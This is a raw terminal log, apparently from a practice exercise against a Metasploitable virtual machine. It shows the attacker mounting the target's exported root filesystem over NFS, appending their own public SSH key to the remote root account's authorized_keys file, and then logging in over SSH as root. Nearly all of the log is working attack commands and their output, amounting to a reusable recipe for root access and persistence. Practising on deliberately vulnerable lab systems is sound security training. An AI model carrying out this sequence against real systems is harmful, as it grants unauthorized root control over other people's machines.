 root@havy-Lenovo-N480:~/.ssh# mount -t nfs 192.168.227.128:/ /tmp/
root@havy-Lenovo-N480:~/.ssh# cat id_rsa.pub >> /tmp/root/.ssh/authorized_keys
root@havy-Lenovo-N480:~/.ssh# unmount /tmp
No command 'unmount' found, did you mean:
 Command 'umount' from package 'mount' (main)
unmount: command not found
root@havy-Lenovo-N480:~/.ssh# umount /tmp
root@havy-Lenovo-N480:~/.ssh# ssh 192.168.277.128
ssh: Could not resolve hostname 192.168.277.128: Name or service not known
root@havy-Lenovo-N480:~/.ssh# ssh 192.168.227.128
The authenticity of host '192.168.227.128 (192.168.227.128)' can't be establishe
d.
RSA key fingerprint is SHA256:BQHm5EoHX9GCiOLuVscegPXLQOsuPs+E9d/rrJB84rk.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.227.128' (RSA) to the list of known hosts.
Last login: Tue Oct 17 11:25:52 2017 from promote.cache-dns.local
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have new mail.
root@metasploitable:~# pwd
/root